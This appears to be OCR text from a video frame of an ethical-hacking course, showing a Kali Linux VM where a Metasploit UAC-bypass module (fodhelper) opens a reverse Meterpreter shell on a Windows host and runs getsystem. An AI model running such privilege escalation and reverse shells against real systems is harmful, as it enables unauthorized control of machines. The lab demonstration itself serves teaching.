 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Home
kali
Type here t...
1 2 3 4
13:14
My Computer
kali
win7
Metasploitab
win-xp
rockyou.txt
Trash
File System
Home
Kali Linux a...
shell.exe
ngrok
kali@kali: ~/Desktop
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.223.128:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (175686 bytes) to 192.168.223.1
[*] Meterpreter session 2 opened (192.168.223.128:4444 → 192.168.223.1:51505) at 2022-10-18 13:13:31 -0400
[*] Cleaining up registry keys ...
meterpreter > getuid
Server username: DESKTOP-JDBFFRP\Technical Khan
meterpreter > getsystem
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ûdemy